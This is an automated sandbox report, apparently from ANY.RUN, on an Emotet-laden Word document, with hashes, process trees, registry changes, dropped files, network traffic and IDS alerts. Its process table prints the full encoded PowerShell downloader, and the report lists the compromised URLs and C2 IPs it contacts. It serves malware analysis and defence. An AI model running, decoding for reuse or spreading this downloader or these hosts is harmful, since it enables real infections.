| download: | 6r8z-cuctny-qang |
| Full analysis: | https://app.any.run/tasks/d1787def-5d70-438f-a251-a0a6cb323c44 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | April 14, 2019, 15:57:01 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Apr 12 13:20:00 2019, Last Saved Time/Date: Fri Apr 12 13:20:00 2019, Number of Pages: 1, Number of Words: 0, Number of Characters: 5, Security: 0 |
| MD5: | F391DD5EE670D7E24168E79CF34A00CD |
| SHA1: | D0E7F1A359B4F0AF98D9D3230C92DBD1EE794511 |
| SHA256: | E5472360BCB105587D0D8E755A0284C5CDD5337646E40BB1E8FABEEA870943C8 |
| SSDEEP: | 6144:/77HUUUUUUUUUUUUUUUUUUUT52VE4DnsMko8deTdalBer+:/77HUUUUUUUUUUUUUUUUUUUTCE4DngoI |
MALICIOUS
Application was dropped or rewritten from another process
- 759.exe (PID: 3980)
- soundser.exe (PID: 3024)
- 759.exe (PID: 3368)
- soundser.exe (PID: 3664)
Downloads executable files from the Internet
- PoWeRsHelL.exe (PID: 2628)
Emotet process was detected
- soundser.exe (PID: 3024)
EMOTET was detected
- soundser.exe (PID: 3664)
Changes the autorun value in the registry
- soundser.exe (PID: 3664)
Connects to CnC server
- soundser.exe (PID: 3664)
SUSPICIOUS
Creates files in the user directory
- PoWeRsHelL.exe (PID: 2628)
Starts itself from another location
- 759.exe (PID: 3368)
Application launched itself
- 759.exe (PID: 3980)
- soundser.exe (PID: 3024)
Executable content was dropped or overwritten
- PoWeRsHelL.exe (PID: 2628)
- 759.exe (PID: 3368)
Connects to server without host name
- soundser.exe (PID: 3664)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2660)
Creates files in the user directory
- WINWORD.EXE (PID: 2660)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:04:12 12:20:00 |
| ModifyDate: | 2019:04:12 12:20:00 |
| Pages: | 1 |
| Words: | - |
| Characters: | 5 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 5 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
38
Monitored processes
6
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2628 | PoWeRsHelL -e JABqAEEAUQBBAFoANABvAD0AKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAJwBVACcALAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAgACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAgACcAbABHAFEAYwBrACcALAAnAEEAJwApACwAJwBBACcAKQApADsAJABUAHcAQQBBAFUARwBBACAAPQAgACcANwA1ADkAJwA7ACQAQQAxAEEAQgBVAEIAPQAoACIAewAyAH0AewAxAH0AewAwAH0AIgAgAC0AZgAgACcAUQBvACcALAAnAEEAWABEACcALAAnAEwAXwAnACkAOwAkAG0AUQBVAEEAQQBHAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABUAHcAQQBBAFUARwBBACsAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAIAAnAGUAJwAsACcALgBlAHgAJwApADsAJABHAEEAWABBAEEAQQBDAHcAPQAoACIAewAxAH0AewAyAH0AewAwAH0AIgAtAGYAJwBRACcALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAnAFoAYwAnACwAJwBGAF8AJwApACwAJwBBAEIAJwApADsAJABPAFUAQwBBAEEAWgBrAEMAPQAuACgAJwBuAGUAdwAtAG8AYgAnACsAJwBqACcAKwAnAGUAYwB0ACcAKQAgAE4AYABFAHQALgBgAHcARQBiAGMAbABpAGUAbgBUADsAJABVAFEAQQBjAFgAQQA9ACgAIgB7ADYAfQB7ADIANgB9AHsAMgA5AH0AewAyAH0AewAxADAAfQB7ADcAfQB7ADEAfQB7ADkAfQB7ADEAMgB9AHsAMQAxAH0AewAyADAAfQB7ADEANwB9AHsAMgA3AH0AewAzADEAfQB7ADIANAB9AHsAOAB9AHsAMQA2AH0AewAwAH0AewAyADEAfQB7ADMAfQB7ADIAOAB9AHsANAB9AHsAMQA0AH0AewAyADIAfQB7ADEAMwB9AHsAMQA4AH0AewA1AH0AewAyADUAfQB7ADEANQB9AHsAMgAzAH0AewAzADAAfQB7ADEAOQB9ACIAIAAtAGYAJwByAG8AJwAsACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAgACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAnAHQAcwBjAGwAJwAsACcAcgAnACkALAAnAG8AJwApACwAJwBoACcALAAnAGQAJwAsACcAdgBlAHIAJwAsACgAIgB7ADIAfQB7ADAAfQB7ADEAfQAiACAALQBmACcALwAvACcALAAoACIAewAwAH0AewAyAH0AewAxAH0AIgAgAC0AZgAgACcAbABvAGcAbwBtACcALAAnAG4AYwAnACwAJwB1ACcAKQAsACcAcAA6ACcAKQAsACgAIgB7ADAAfQB7ADEAfQB7ADIAfQAiACAALQBmACAAJwBoAHQAJwAsACcAdABwACcALAAoACIAewAwAH0AewAxAH0AIgAtAGYAIAAnADoAJwAsACcALwAvAHIAJwApACkALAAoACIAewAyAH0AewAxAH0AewAwAH0AIgAtAGYAJwBrAHMAcAAnACwAKAAiAHsAMQB9AHsAMAB9AHsAMgB9ACIAIAAtAGYAJwBjAHIAJwAsACcAYQByACcALAAnAGUAZQAnACkALAAnAGUAJwApACwAJwA6AC8ALwAnACwAJwB1AGIAJwAsACgAIgB7ADIAfQB7ADEAfQB7ADAAfQAiAC0AZgAnAC8AYwBsACcALAAnADoALwAnACwAJwB0AHQAcAAnACkALAAoACIAewA0AH0AewAwAH0AewAxAH0AewAzAH0AewAyAH0AIgAtAGYAIAAnAEAAaAB0ACcALAAnAHQAJwAsACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAnADoALwAvACcALAAnAHYAaQAnACkALAAnAHAAJwAsACgAIgB7ADEAfQB7ADIAfQB7ADAAfQB7ADMAfQAiACAALQBmACAAJwBlAG4AJwAsACcAbgAnACwAJwB0ACcALAAnAHQALwBPAF8AYwAvACcAKQApACwAKAAiAHsAMQB9AHsAMAB9AHsAMgB9ACIALQBmACAAKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAJwBvAG0ALwAnACwAJwB3ACcAKQAsACcALgBjACcALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAnAG8AJwAsACcAcAAtAGMAJwApACkALAAoACIAewAxAH0AewAyAH0AewAwAH0AewAzAH0AIgAgAC0AZgAnAGkAJwAsACcAZABpAGEAJwAsACcALwBWAF8AJwAsACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACcAQABoACcALAAnAGkALwAnACkAKQAsACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAgACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAgACcAbQAvACcALAAnAGMAbwAnACkALAAnAGEALgAnACkALAAnAC8AdwBwACcALAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAgACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAnAGkAbgBjAG8AbgAnACwAJwByACcAKQAsACcAYQBkAGEAJwApACwAKAAiAHsAMgB9AHsAMQB9AHsAMAB9ACIALQBmACAAJwAvAEcAJwAsACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAgACcAZQBuAHQAJwAsACcAbgB0ACcAKQAsACcAYwBvACcAKQAsACcAdAB0ACcALAAnAG4AaAAvACcALAAoACIAewAyAH0AewAxAH0AewAwAH0AewAzAH0AIgAtAGYAIAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAgACcAYwAnACwAJwBvAG0ALwAnACkALAAnAG8ALgAnACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACAAJwBpAHYAJwAsACcAdgBhAHMAJwApACwAJwB3AHAALQAnACkALAAnAGwAYQBuACcALAAnAG0AZQAnACwAKAAiAHsAMQB9AHsAMgB9AHsAMAB9ACIALQBmACAAJwBXAHoAJwAsACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAgACcAbwBuAHQAJwAsACcALQBjACcAKQAsACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAgACcAZQAnACwAJwBuAHQALwAnACkAKQAsACgAIgB7ADEAfQB7ADIAfQB7ADAAfQAiACAALQBmACcAdABwACcALAAnAC8AQABoACcALAAnAHQAJwApACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACAAJwBtACcALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAnAC4AYwBvACcALAAnAGgAJwApACkALAAoACIAewAxAH0AewAzAH0AewA0AH0AewAyAH0AewAwAH0AIgAgAC0AZgAnAGYAJwAsACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAgACcAYQBrACcALAAnAG8AbgAnACkALAAoACIAewAxAH0AewAwAH0AIgAtAGYAIAAnAC8AJwAsACcAYgBpAG4AJwApACwAKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAJwBjAG8AJwAsACcALgBjACcAKQAsACcAbwBtAC8AJwApACwAJwBfACcALAAnAG8AJwAsACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAnAG4ALwBAACcALAAnAF8AYQAnACkALAAnAF8AJwAsACcAcQAnACkALgAiAHMAUABgAGwASQB0ACIAKAAnAEAAJwApADsAJABKAEEAUQBBAEEAMQBrAD0AKAAiAHsAMAB9AHsAMgB9AHsAMQB9ACIALQBmACAAJwBaACcALAAoACIAewAxAH0AewAwAH0AIgAtAGYAIAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAgACcAQQA0AEIAJwAsACcAQQAnACkALAAnAFgAJwApACwAJwBHACcAKQA7AGYAbwByAGUAYQBjAGgAKAAkAHYAawBEADEAQgBBACAAaQBuACAAJABVAFEAQQBjAFgAQQApAHsAdAByAHkAewAkAE8AVQBDAEEAQQBaAGsAQwAuACIAZABPAFcATgBgAGwATwBgAEEAZABmAGkAYABMAEUAIgAoACQAdgBrAEQAMQBCAEEALAAgACQAbQBRAFUAQQBBAEcAKQA7ACQAVQBYAF8AUQBBADQAPQAoACIAewAwAH0AewAxAH0AIgAtAGYAKAAiAHsAMgB9AHsAMAB9AHsAMQB9ACIAIAAtAGYAIAAnAF8AJwAsACcARABBAEEAJwAsACcARwBBACcAKQAsACcAMQBaACcAKQA7AEkAZgAgACgAKAAuACgAJwBHAGUAJwArACcAdAAtAEkAJwArACcAdABlAG0AJwApACAAJABtAFEAVQBBAEEARwApAC4AIgBMAEUATgBgAGcAYABUAGgAIgAgAC0AZwBlACAAMwA0ADQAOAAwACkAIAB7ACYAKAAnAEkAJwArACcAbgB2AG8AawBlAC0ASQB0AGUAJwArACcAbQAnACkAIAAkAG0AUQBVAEEAQQBHADsAJABSAFEAUQBVAFUAXwBBAD0AKAAiAHsAMAB9AHsAMQB9AHsAMgB9ACIALQBmACAAJwBzAHcAJwAsACcAQQBBACcALAAnAFUAVQAnACkAOwBiAHIAZQBhAGsAOwAkAHoAVQAxAEEAQQBBAD0AKAAiAHsAMgB9AHsAMQB9AHsAMAB9ACIAIAAtAGYAIAAnAEEAUQAnACwAJwBEAG8AJwAsACcAegBrAEIAJwApAH0AfQBjAGEAdABjAGgAewB9AH0AJABKADQAQgBaAEQAMQBBAFoAPQAoACIAewAxAH0AewAwAH0AewAyAH0AIgAtAGYAIAAnAEEAQwAnACwAKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAIAAnAHUAQQBBACcALAAnAEMAJwApACwAJwB4AFEAJwApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\PoWeRsHelL.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2660 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\6r8z-cuctny-qang.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3024 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | 759.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows SQM Consolidator Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3368 | --56c3b279 | C:\Users\admin\759.exe | 759.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows SQM Consolidator Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3664 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows SQM Consolidator Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3980 | "C:\Users\admin\759.exe" | C:\Users\admin\759.exe | — | PoWeRsHelL.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows SQM Consolidator Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
1 547
Read events
1 334
Write events
204
Delete events
9
Modification events
| (PID) Process: | (2660) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ks: |
Value: 6B733A00640A0000010000000000000000000000 | |||
| (PID) Process: | (2660) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2660) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2660) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1317928990 | |||
| (PID) Process: | (2660) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1317929104 | |||
| (PID) Process: | (2660) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1317929105 | |||
| (PID) Process: | (2660) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 640A000006E32BBFDAF2D40100000000 | |||
| (PID) Process: | (2660) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | et: |
Value: 65743A00640A000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2660) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | et: |
Value: 65743A00640A000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2660) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2660 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR6BCB.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2628 | PoWeRsHelL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\KEBY9YVV417AX8S2LDBJ.temp | — | |
MD5:— | SHA256:— | |||
| 2628 | PoWeRsHelL.exe | C:\Users\admin\759.exe | — | |
MD5:— | SHA256:— | |||
| 2660 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFF5E301C2D408C6D4.TMP | — | |
MD5:— | SHA256:— | |||
| 2660 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF5121479F0406D3BA.TMP | — | |
MD5:— | SHA256:— | |||
| 2660 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF9B08F21419FCC368.TMP | — | |
MD5:— | SHA256:— | |||
| 2660 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{877AC2F2-11E6-4C4F-8327-5988938B1FBD}.tmp | — | |
MD5:— | SHA256:— | |||
| 2660 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFA1C96488089BD5CD.TMP | — | |
MD5:— | SHA256:— | |||
| 2660 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{EEEF3942-F644-4902-9367-780551FD6B77}.tmp | — | |
MD5:— | SHA256:— | |||
| 2660 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
6
DNS requests
4
Threats
11
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2628 | PoWeRsHelL.exe | GET | 302 | 107.180.27.238:80 | http://vivasivo.com/wp-content/G_q/ | US | html | 229 b | suspicious |
2628 | PoWeRsHelL.exe | GET | 200 | 107.180.43.3:80 | http://rinconadarolandovera.com/media/V_ii/ | US | executable | 124 Kb | malicious |
3664 | soundser.exe | POST | — | 117.193.28.115:80 | http://117.193.28.115/sess/enable/ | IN | — | — | malicious |
3664 | soundser.exe | POST | 200 | 94.11.25.255:80 | http://94.11.25.255/srvc/teapot/ | GB | binary | 132 b | malicious |
2628 | PoWeRsHelL.exe | GET | 404 | 5.63.8.179:80 | http://ronakco.com/bin/f_an/ | IR | html | 1.35 Kb | suspicious |
2628 | PoWeRsHelL.exe | GET | 200 | 107.180.27.238:80 | http://vivasivo.com/cgi-sys/suspendedpage.cgi | US | html | 7.12 Kb | suspicious |
2628 | PoWeRsHelL.exe | GET | 200 | 107.154.165.53:80 | http://clearcreeksportsclub.com/cgi-sys/suspendedpage.cgi | US | html | 722 b | unknown |
2628 | PoWeRsHelL.exe | GET | 302 | 107.154.165.53:80 | http://clearcreeksportsclub.com/wp-content/O_c/ | US | html | 315 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2628 | PoWeRsHelL.exe | 5.63.8.179:80 | ronakco.com | Faraso Samaneh Pasargad Ltd. | IR | suspicious |
2628 | PoWeRsHelL.exe | 107.154.165.53:80 | clearcreeksportsclub.com | Incapsula Inc | US | unknown |
2628 | PoWeRsHelL.exe | 107.180.27.238:80 | vivasivo.com | GoDaddy.com, LLC | US | suspicious |
2628 | PoWeRsHelL.exe | 107.180.43.3:80 | rinconadarolandovera.com | GoDaddy.com, LLC | US | malicious |
3664 | soundser.exe | 117.193.28.115:80 | — | National Internet Backbone | IN | malicious |
3664 | soundser.exe | 94.11.25.255:80 | — | Sky UK Limited | GB | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
ronakco.com |
| suspicious |
clearcreeksportsclub.com |
| unknown |
vivasivo.com |
| suspicious |
rinconadarolandovera.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2628 | PoWeRsHelL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2628 | PoWeRsHelL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2628 | PoWeRsHelL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2628 | PoWeRsHelL.exe | Misc activity | ET INFO EXE IsDebuggerPresent (Used in Malware Anti-Debugging) |
3664 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3664 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
5 ETPRO signatures available at the full report